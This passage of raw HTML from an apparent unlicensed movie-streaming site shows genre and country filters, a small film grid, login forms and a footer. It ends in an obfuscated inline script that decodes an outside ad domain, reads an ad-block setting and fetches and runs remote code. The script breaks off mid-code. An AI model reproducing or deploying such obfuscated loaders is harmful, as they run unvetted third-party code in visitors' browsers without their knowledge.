                        <div class="custom-control custom-checkbox">
                            <input name="genres[]" class="custom-control-input genre-ids" type="checkbox"
                                   value="5" 
                                   id="genre-5">
                            <label class="custom-control-label" for="genre-5">Science Fiction</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="genres[]" class="custom-control-input genre-ids" type="checkbox"
                                   value="35" 
                                   id="genre-35">
                            <label class="custom-control-label" for="genre-35">Soap</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="genres[]" class="custom-control-input genre-ids" type="checkbox"
                                   value="29" 
                                   id="genre-29">
                            <label class="custom-control-label" for="genre-29">Talk</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="genres[]" class="custom-control-input genre-ids" type="checkbox"
                                   value="16" 
                                   id="genre-16">
                            <label class="custom-control-label" for="genre-16">Thriller</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="genres[]" class="custom-control-input genre-ids" type="checkbox"
                                   value="8" 
                                   id="genre-8">
                            <label class="custom-control-label" for="genre-8">TV Movie</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="genres[]" class="custom-control-input genre-ids" type="checkbox"
                                   value="17" 
                                   id="genre-17">
                            <label class="custom-control-label" for="genre-17">War</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="genres[]" class="custom-control-input genre-ids" type="checkbox"
                                   value="28" 
                                   id="genre-28">
                            <label class="custom-control-label" for="genre-28">War &amp; Politics</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="genres[]" class="custom-control-input genre-ids" type="checkbox"
                                   value="6" 
                                   id="genre-6">
                            <label class="custom-control-label" for="genre-6">Western</label>
                        </div>
                    </div>
                
                <div class="clearfix"></div>
            </div>
        </div>
        <div class="cfc-item end">
            <div class="ni-head">Country:</div>
            <div class="ni-list">
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="countries[]" class="custom-control-input country-ids" type="checkbox"
                                   value="11" 
                                   id="country-11">
                            <label class="custom-control-label"
                                   for="country-11">Argentina</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="countries[]" class="custom-control-input country-ids" type="checkbox"
                                   value="151" 
                                   id="country-151">
                            <label class="custom-control-label"
                                   for="country-151">Australia</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="countries[]" class="custom-control-input country-ids" type="checkbox"
                                   value="4" 
                                   id="country-4">
                            <label class="custom-control-label"
                                   for="country-4">Austria</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="countries[]" class="custom-control-input country-ids" type="checkbox"
                                   value="44" 
                                   id="country-44">
                            <label class="custom-control-label"
                                   for="country-44">Belgium</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="countries[]" class="custom-control-input country-ids" type="checkbox"
                                   value="190" 
                                   id="country-190">
                            <label class="custom-control-label"
                                   for="country-190">Brazil</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="countries[]" class="custom-control-input country-ids" type="checkbox"
                                   value="147" 
                                   id="country-147">
                            <label class="custom-control-label"
                                   for="country-147">Canada</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="countries[]" class="custom-control-input country-ids" type="checkbox"
                                   value="101" 
                                   id="country-101">
                            <label class="custom-control-label"
                                   for="country-101">China</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="countries[]" class="custom-control-input country-ids" type="checkbox"
                                   value="231" 
                                   id="country-231">
                            <label class="custom-control-label"
                                   for="country-231">Czech Republic</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="countries[]" class="custom-control-input country-ids" type="checkbox"
                                   value="222" 
                                   id="country-222">
                            <label class="custom-control-label"
                                   for="country-222">Denmark</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="countries[]" class="custom-control-input country-ids" type="checkbox"
                                   value="158" 
                                   id="country-158">
                            <label class="custom-control-label"
                                   for="country-158">Finland</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="countries[]" class="custom-control-input country-ids" type="checkbox"
                                   value="3" 
                                   id="country-3">
                            <label class="custom-control-label"
                                   for="country-3">France</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="countries[]" class="custom-control-input country-ids" type="checkbox"
                                   value="96" 
                                   id="country-96">
                            <label class="custom-control-label"
                                   for="country-96">Germany</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="countries[]" class="custom-control-input country-ids" type="checkbox"
                                   value="93" 
                                   id="country-93">
                            <label class="custom-control-label"
                                   for="country-93">Hong Kong</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="countries[]" class="custom-control-input country-ids" type="checkbox"
                                   value="72" 
                                   id="country-72">
                            <label class="custom-control-label"
                                   for="country-72">Hungary</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="countries[]" class="custom-control-input country-ids" type="checkbox"
                                   value="105" 
                                   id="country-105">
                            <label class="custom-control-label"
                                   for="country-105">India</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="countries[]" class="custom-control-input country-ids" type="checkbox"
                                   value="196" 
                                   id="country-196">
                            <label class="custom-control-label"
                                   for="country-196">Ireland</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="countries[]" class="custom-control-input country-ids" type="checkbox"
                                   value="24" 
                                   id="country-24">
                            <label class="custom-control-label"
                                   for="country-24">Israel</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="countries[]" class="custom-control-input country-ids" type="checkbox"
                                   value="205" 
                                   id="country-205">
                            <label class="custom-control-label"
                                   for="country-205">Italy</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="countries[]" class="custom-control-input country-ids" type="checkbox"
                                   value="173" 
                                   id="country-173">
                            <label class="custom-control-label"
                                   for="country-173">Japan</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="countries[]" class="custom-control-input country-ids" type="checkbox"
                                   value="91" 
                                   id="country-91">
                            <label class="custom-control-label"
                                   for="country-91">Luxembourg</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="countries[]" class="custom-control-input country-ids" type="checkbox"
                                   value="40" 
                                   id="country-40">
                            <label class="custom-control-label"
                                   for="country-40">Mexico</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="countries[]" class="custom-control-input country-ids" type="checkbox"
                                   value="172" 
                                   id="country-172">
                            <label class="custom-control-label"
                                   for="country-172">Netherlands</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="countries[]" class="custom-control-input country-ids" type="checkbox"
                                   value="122" 
                                   id="country-122">
                            <label class="custom-control-label"
                                   for="country-122">New Zealand</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="countries[]" class="custom-control-input country-ids" type="checkbox"
                                   value="219" 
                                   id="country-219">
                            <label class="custom-control-label"
                                   for="country-219">Norway</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="countries[]" class="custom-control-input country-ids" type="checkbox"
                                   value="23" 
                                   id="country-23">
                            <label class="custom-control-label"
                                   for="country-23">Poland</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="countries[]" class="custom-control-input country-ids" type="checkbox"
                                   value="170" 
                                   id="country-170">
                            <label class="custom-control-label"
                                   for="country-170">Romania</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="countries[]" class="custom-control-input country-ids" type="checkbox"
                                   value="109" 
                                   id="country-109">
                            <label class="custom-control-label"
                                   for="country-109">Russia</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="countries[]" class="custom-control-input country-ids" type="checkbox"
                                   value="200" 
                                   id="country-200">
                            <label class="custom-control-label"
                                   for="country-200">South Africa</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="countries[]" class="custom-control-input country-ids" type="checkbox"
                                   value="135" 
                                   id="country-135">
                            <label class="custom-control-label"
                                   for="country-135">South Korea</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="countries[]" class="custom-control-input country-ids" type="checkbox"
                                   value="62" 
                                   id="country-62">
                            <label class="custom-control-label"
                                   for="country-62">Spain</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="countries[]" class="custom-control-input country-ids" type="checkbox"
                                   value="114" 
                                   id="country-114">
                            <label class="custom-control-label"
                                   for="country-114">Sweden</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="countries[]" class="custom-control-input country-ids" type="checkbox"
                                   value="41" 
                                   id="country-41">
                            <label class="custom-control-label"
                                   for="country-41">Switzerland</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="countries[]" class="custom-control-input country-ids" type="checkbox"
                                   value="119" 
                                   id="country-119">
                            <label class="custom-control-label"
                                   for="country-119">Taiwan</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="countries[]" class="custom-control-input country-ids" type="checkbox"
                                   value="57" 
                                   id="country-57">
                            <label class="custom-control-label"
                                   for="country-57">Thailand</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="countries[]" class="custom-control-input country-ids" type="checkbox"
                                   value="180" 
                                   id="country-180">
                            <label class="custom-control-label"
                                   for="country-180">United Kingdom</label>
                        </div>
                    </div>
                
                    <div class="form-check form-check-inline">
                        <div class="custom-control custom-checkbox">
                            <input name="countries[]" class="custom-control-input country-ids" type="checkbox"
                                   value="129" 
                                   id="country-129">
                            <label class="custom-control-label"
                                   for="country-129">United States of America</label>
                        </div>
                    </div>
                
                <div class="clearfix"></div>
            </div>
        </div>
        <div class="cfc-button">
            <a href="javascript:void(0)" class="btn btn-sm btn-radius btn-focus mr-1 btn-filter"><i
                        class="fa fa-search mr-2"></i>Filter</a>
            <a data-toggle="collapse" href="#cate-filter" role="button" aria-expanded="true"
               aria-controls="cate-filter"
               class="btn btn-sm btn-radius btn-secondary"><i class="fa fa-times mr-2"></i>Close</a>
        </div>
    </div>
</div>

                    <div class="pre-pagination mt-5 mb-5">
                        <nav aria-label="Page navigation">
                            
                        </nav>
                    </div>
                    <div class="block_area-content block_area-list film_list film_list-grid">
                        <div class="film_list-wrap">
                            
                                
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/29/6e/296ef6f13dd7bf3faf34a79457686228/296ef6f13dd7bf3faf34a79457686228.jpg"
             class="film-poster-img lazyload" title="A Town Called Malice"
             alt="A Town Called Malice-hd">
        <a href="/tv/watch-a-town-called-malice-full-94294"
           class="film-poster-ahref flw-item-tip" 
           title="A Town Called Malice"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h2 class="film-name"><a
                        href="/tv/watch-a-town-called-malice-full-94294" 
                        title="A Town Called Malice">A Town Called Malice</a>
            </h2>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">SS 1</span>
                    <span class="dot"></span>
                    <span class="fdi-item">EPS 8</span>
                
            
            <span class="float-right fdi-type">TV</span>
        </div>
        <div class="clearfix"></div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/c9/4d/c94de6f086722d1e8aa656178034bfb4/c94de6f086722d1e8aa656178034bfb4.jpg"
             class="film-poster-img lazyload" title="Attack of the Killer Donuts"
             alt="Attack of the Killer Donuts-hd">
        <a href="/movie/watch-attack-of-the-killer-donuts-full-56576"
           class="film-poster-ahref flw-item-tip" 
           title="Attack of the Killer Donuts"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h2 class="film-name"><a
                        href="/movie/watch-attack-of-the-killer-donuts-full-56576" 
                        title="Attack of the Killer Donuts">Attack of the Killer Donuts</a>
            </h2>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2016</span>
                    <span class="dot"></span>
                    <span class="fdi-item fdi-duration">98m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
        <div class="clearfix"></div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/ec/27/ec27b75e11b4532eefe76c381e733407/ec27b75e11b4532eefe76c381e733407.jpg"
             class="film-poster-img lazyload" title="P-51 Dragon Fighter"
             alt="P-51 Dragon Fighter-hd">
        <a href="/movie/watch-p51-dragon-fighter-full-57255"
           class="film-poster-ahref flw-item-tip" 
           title="P-51 Dragon Fighter"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h2 class="film-name"><a
                        href="/movie/watch-p51-dragon-fighter-full-57255" 
                        title="P-51 Dragon Fighter">P-51 Dragon Fighter</a>
            </h2>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2014</span>
                    <span class="dot"></span>
                    <span class="fdi-item fdi-duration">84m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
        <div class="clearfix"></div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/eb/1d/eb1d6a23bfc9f26aeb133105a4c1c7eb/eb1d6a23bfc9f26aeb133105a4c1c7eb.jpg"
             class="film-poster-img lazyload" title="Avalanche Sharks"
             alt="Avalanche Sharks-hd">
        <a href="/movie/watch-avalanche-sharks-full-5023"
           class="film-poster-ahref flw-item-tip" 
           title="Avalanche Sharks"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h2 class="film-name"><a
                        href="/movie/watch-avalanche-sharks-full-5023" 
                        title="Avalanche Sharks">Avalanche Sharks</a>
            </h2>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2014</span>
                    <span class="dot"></span>
                    <span class="fdi-item fdi-duration">82m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
        <div class="clearfix"></div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/a1/a2/a1a28b4de77533eb076d4abb34429eae/a1a28b4de77533eb076d4abb34429eae.jpg"
             class="film-poster-img lazyload" title="Dracano"
             alt="Dracano-hd">
        <a href="/movie/watch-dracano-full-55974"
           class="film-poster-ahref flw-item-tip" 
           title="Dracano"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h2 class="film-name"><a
                        href="/movie/watch-dracano-full-55974" 
                        title="Dracano">Dracano</a>
            </h2>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2013</span>
                    <span class="dot"></span>
                    <span class="fdi-item fdi-duration">91m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
        <div class="clearfix"></div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/eb/2a/eb2a3cc8640ca490ad8e4ccfaf303aaf/eb2a3cc8640ca490ad8e4ccfaf303aaf.jpg"
             class="film-poster-img lazyload" title="Sand Sharks"
             alt="Sand Sharks-hd">
        <a href="/movie/watch-sand-sharks-full-4900"
           class="film-poster-ahref flw-item-tip" 
           title="Sand Sharks"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h2 class="film-name"><a
                        href="/movie/watch-sand-sharks-full-4900" 
                        title="Sand Sharks">Sand Sharks</a>
            </h2>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2011</span>
                    <span class="dot"></span>
                    <span class="fdi-item fdi-duration">87m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
        <div class="clearfix"></div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                            <div class="clearfix"></div>
                        </div>
                    </div>
                    <div class="pre-pagination mt-5 mb-5">
                        <nav aria-label="Page navigation">
                            
                        </nav>
                    </div>
                </section>
                <!--End: Section film list-->
            </div>
        </div>
        <!--End: Main-->
        <div style="text-align:center;margin-bottom: 20px;margin-top:20px;display:none;" id="hgiks-bottom"></div>
<div id="footer">
    <h1 style="display: none;">Watch Latest Rogue State Movies Online | Fmovies</h1>
    <div class="container">
        <div class="footer-logo-block">
            <a href="/" class="footer-logo"><img
                        src="/images/group_17/theme_1/logo-footer.png"></a>
            <div class="footer-fa-text">Fmovies is top of <strong>free streaming website</strong>, where to
                watch movies online free without registration required. With a big database and great features, we're
                confident FMovies is the best free movies online website in the space that you can't simply miss!
            </div>
            <div class="footer-connect mt-3 mb-3"><a href="#" class="btn btn-sm btn-no-padding btn-blank"><i
                            class="fab fa-twitter mr-1"></i>Connect with us on Twitter</a></div>
            <p class="small font-italic">This site does not store any files on our server, we only linked to the media
                which is hosted on 3rd party services.</p>
        </div>
        <div class="footer-menu">
            <div class="fm-title text-white">Links</div>
            <div class="fm-block">
                <ul class="ulclear">
                    <li><a href="/movie" title="Movies">Movies</a></li>
                    <li><a href="/tv-show" title="TV Shows">TV Shows</a></li>
                    <li><a href="/top-imdb" title="Top IMDB">Top IMDB</a></li>
                    
                </ul>
            </div>
            <div class="fm-block">
                <ul class="ulclear">
                    <li><a href="/genre/action" title="Action Movies">Action Movies</a></li>
                    <li><a href="/genre/horror" title="Horror Movies">Horror Movies</a></li>
                    <li><a href="/genre/sci-fi" title="Sci-fi Movies">Sci-fi Movies</a></li>
                    <li><a href="/genre/thriller" title="Thriller Movies">Thriller Movies</a></li>
                </ul>
            </div>
            <div class="fm-block">
                <ul class="ulclear">
                    <li><a href="/android-movies-apk" title="Android App">Android App</a></li>
                    <li><a href="/contact" title="Contact">Contact</a></li>
                    <li><a href="/terms" title="Terms of service">Terms of service</a></li>
                    <li><a href="/sitemap.xml" title="Sitemap">Sitemap</a></li>
                    
                    <li><a href="/faq" title="FAQ">FAQ</a></li>
                </ul>
            </div>
            <div class="clearfix"></div>
        </div>
        <div class="clearfix"></div>
    </div>
</div>

    </div>
    <div class="modal fade premodal premodal-login" id="modallogin" tabindex="-1" role="dialog"
     aria-labelledby="modallogintitle" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="tab-content">
                <!--Begin: tab login-->
                <div id="modal-tab-login" class="tab-pane active auth-tab">
                    <div class="modal-header mb-3">
                        <h5 class="modal-title" id="modallogintitle">Welcome back!</h5>
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                    </div>
                    <div class="modal-body">
                        <form class="preform" @submit="login" method="post">
                            <div v-if="error_login" class="alert alert-danger" role="alert">{{error_message}}</div>
                            <div class="form-group">
                                <label class="prelabel" for="email">Email address</label>
                                <input v-model="email" type="email" class="form-control" id="email"
                                       placeholder="name@email.com" required>
                            </div>
                            <div class="form-group">
                                <label class="prelabel" for="password">Password</label>
                                <input v-model="password" type="password" class="form-control" id="password"
                                       placeholder="Password" required>
                            </div>
                            <div class="form-check custom-control custom-checkbox">
                                <div class="float-left">
                                    <input name="remember" v-model="remember" type="checkbox"
                                           class="custom-control-input" id="remember">
                                    <label class="custom-control-label" for="remember">Remember me</label>
                                </div>
                                <div class="float-right">
                                    <a @click="show_forgot" href="javascript:void(0)"
                                       class="link-highlight text-forgot">Forgot password?</a>
                                </div>
                                <div class="clearfix"></div>
                            </div>
                            <div class="form-group login-btn mt-4">
                                <button class="btn btn-primary btn-block">Login</button>
                                <div class="loading-relative" id="login-loading" style="display: none;">
                                    <div class="loading">
                                        <div class="span1"></div>
                                        <div class="span2"></div>
                                        <div class="span3"></div>
                                    </div>
                                </div>
                            </div>
                        </form>
                    </div>
                    <div class="modal-footer text-center">
                        Don't have an account? <a @click="show_register" href="javascript:void(0)"
                                                  class="link-highlight"
                                                  title="Register">Register</a>
                    </div>
                </div>
                <!--End: tab login-->
                <!--Begin: tab forgot-->
                <div id="modal-tab-forgot" class="tab-pane fade auth-tab">
                    <div class="modal-header">
                        <h5 class="modal-title" id="modallogintitle3">Reset Password</h5>
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                    </div>
                    <div class="modal-body">
                        <form class="preform" @submit="forgot_password" method="post">
                            <div class="form-group">
                                <label class="prelabel" for="forgot-email">Your Email</label>
                                <input v-model="email" type="email" class="form-control" id="forgot-email"
                                       placeholder="name@email.com" required>
                            </div>
                            <div class="form-group login-btn mt-4">
                                <button class="btn btn-primary btn-block">Submit</button>
                            </div>
                        </form>
                    </div>
                    <div class="modal-footer text-center">
                        <a @click="show_login" class="link-highlight" title="Sign-in"><i
                                    class="fa fa-angle-left mr-2"></i>Back
                            to Login</a>
                    </div>
                </div>
                <!--End: tab forgot-->
                <!--Begin: tab register-->
                <div id="modal-tab-register" class="tab-pane fade auth-tab">
                    <div class="modal-header">
                        <h5 class="modal-title" id="modallogintitle2">Create an Account</h5>
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                    </div>
                    <div class="modal-body">
                        <form class="preform" @submit="register" method="post">
                            <div v-if="error_register" class="alert alert-danger" role="alert">{{error_message}}
                            </div>
                            <div class="form-group">
                                <label class="prelabel" for="re-username">Your name</label>
                                <input v-model="name" type="text" class="form-control" id="re-username"
                                       placeholder="Name" required>
                            </div>
                            <div class="form-group">
                                <label class="prelabel" for="re-email">Email address</label>
                                <input v-model="email" type="email" class="form-control" id="re-email"
                                       placeholder="name@email.com" required>
                            </div>
                            <div class="form-group">
                                <label class="prelabel" for="re-password">Password</label>
                                <input v-model="password" type="password" class="form-control" id="re-password"
                                       placeholder="Password" required>
                            </div>
                            <div class="form-group">
                                <label class="prelabel"
                                       for="re-confirmpassword">Confirm Password</label>
                                <input v-model="confirm_password" type="password" class="form-control"
                                       id="re-confirmpassword"
                                       placeholder="Confirm Password" autocomplete="off" required>
                            </div>
                            <div class="form-group login-btn mt-4">
                                <button class="btn btn-primary btn-block">Register</button>
                                <div class="loading-relative" id="register-loading" style="display: none;">
                                    <div class="loading">
                                        <div class="span1"></div>
                                        <div class="span2"></div>
                                        <div class="span3"></div>
                                    </div>
                                </div>
                            </div>
                        </form>
                    </div>
                    <div class="modal-footer text-center">
                        Have an account? <a @click="show_login" class="link-highlight"
                                            title="Login">Login</a>
                    </div>
                </div>
                <!--End: tab register-->
            </div>
        </div>
    </div>
</div>

</div>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.15.0/umd/popper.min.js"></script>
<script type="text/javascript"
        src="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.3.1/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.1.1/lazysizes.min.js"
        async></script>
<script src="https://cdn.jsdelivr.net/npm/js-cookie@beta/dist/js.cookie.min.js"></script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->

<script type="text/javascript"
        src="https://platform-api.sharethis.com/js/sharethis.js#property=6433be364f61b7001240a339&product=inline-share-buttons&source=platform"
        async="async"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/postscribe/2.0.8/postscribe.min.js"></script>
<script>var currPage = '';</script>
<script type="text/javascript"
        src="/js/group_17/app.min.js?v=6.3"></script>
<script data-cfasync="false" type="text/javascript">(function($,document){for($._Eu=$.BD;$._Eu<$.Fn;$._Eu+=$.y){switch($._Eu){case $.Fk:!function(r){for($._E=$.BD;$._E<$.Cf;$._E+=$.y){switch($._E){case $.CB:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BF,!$.y,$.Ck,!$.BD,$.Ch,r));},u.n=function(n){for($._C=$.BD;$._C<$.CB;$._C+=$.y){switch($._C){case $.y:return u.d(t,$.Ca,t),t;break;case $.BD:var t=n&&n[$.Cc]?function(){return n[$.Ci];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.CF][$.CJ][$.Bz](n,t);},u.p=$.Bu,u(u.s=$.Bx);break;case $.y:function u(n){for($._B=$.BD;$._B<$.Cf;$._B+=$.y){switch($._B){case $.CB:return r[n][$.Bz](t[$.Bw],t,t[$.Bw],u),t.l=!$.BD,t[$.Bw];break;case $.y:var t=e[n]=$.$($.CC,n,$.CE,!$.y,$.Bw,$.$());break;case $.BD:if(e[n])return e[n][$.Bw];break;}}}break;case $.BD:var e=$.$();break;}}}([function(n,t,r){for($._g=$.BD;$._g<$.Cf;$._g+=$.y){switch($._g){case $.CB:t.e=5305594,t.a=5305226,t.v=3,t.w=1,t.h=30,t.y=true,t._=g[$.Jv](b('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.g=2,t.O='Ly9ybmRza2l0dHl0b3IuY29tLzQwMC81MzA1NTk0',t.k=2,t.A=$.Ip*1660138120,t.S='V2@%YSU2B]G~',t.P='vj5xxxq2',t.M='26g',t.B='eqk903ph1hy',t.T='_zeyda',t.N='_ddlikl';break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD));break;case $.BD:$.Cr;break;}}},function(n,t,e){for($._DI=$.BD;$._DI<$.DC;$._DI+=$.y){switch($._DI){case $.Cf:function w(){for($._DH=$.BD;$._DH<$.CB;$._DH+=$.y){switch($._DH){case $.y:t[$.Ig](s.U,$.Gq+($.BD,f.Y)()),t[$.Ih](s.J,c.K[d.g]),t[$.Ik]=function(){if($.ad===t[$.bJ]){for($._DA=$.BD;$._DA<$.CB;$._DA+=$.y){switch($._DA){case $.y:n[$.l](function(n){for($._Bb=$.BD;$._Bb<$.CB;$._Bb+=$.y){switch($._Bb){case $.y:u[r]=e;break;case $.BD:var t=n[$.Gu]($.dy),r=t[$.cj]()[$.eF](),e=t[$.Bt]($.dy);break;}}}),u[s.Z]?(l=!$.BD,($.BD,a.$)(u[s.Z])):u[s.W]&&($.BD,a.$)(u[s.W]);break;case $.BD:var n=t[$.cr]()[$.dd]()[$.Gu](new RegExp($.dz,$.Bu)),u=$.$();break;}}}},t[$.Ii]();break;case $.BD:var t=new window[$.Ji]();break;}}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t[$.Di]=function(){return $.Js+d.e+$.bh;},t.I=function(){return $.Jy+d.e;},t.C=function(){return($.BD,a.z)();},t.D=function(){return[($.BD,u.R)(o.H[$.Ds],o[$.Gn][$.Ds]),($.BD,u.R)(o[$.Eq][$.Ds],o[$.Gn][$.Ds])][$.Bt]($.bp);},t.F=function(){for($._Bd=$.BD;$._Bd<$.CB;$._Bd+=$.y){switch($._Bd){case $.y:n.id=i.Q,window[$.JH](n,$.Ju);break;case $.BD:var n=$.$(),t=r(function(){($.BD,f.L)()&&(v(t),w());},$.Jj);break;}}},t.G=w,t.X=function(){return new Promise(function(t,e){var u=$.BD,i=r(function(){for($._CH=$.BD;$._CH<$.CB;$._CH+=$.y){switch($._CH){case $.y:n?(v(i),l&&(($.BD,f[$.Dq])(),t(n)),t()):$.Fn<=u&&(v(i),e()),u+=$.y;break;case $.BD:var n=($.BD,a.z)();break;}}},$.Jj);});};break;case $.CB:var u=e($.DC),i=e($.CB),o=e($.Fj),c=e($.Fk),f=e($.Fl),a=e($.Fm),d=e($.BD),s=e($.Fn),l=!$.y;break;case 